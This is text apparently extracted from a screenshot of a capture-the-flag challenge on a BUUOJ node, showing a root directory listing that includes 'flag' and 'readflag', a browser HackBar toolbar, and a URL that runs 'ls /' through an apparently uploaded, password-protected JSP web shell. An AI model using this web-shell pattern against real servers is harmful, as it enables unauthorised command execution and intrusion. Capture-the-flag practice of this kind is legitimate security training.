 应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
Elements Console Sources HackBar Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://405342d5-e895-4259-8bb3-436a03093220.node3.buuoj.cn/static/1.jsp?pwd=023&i=ls /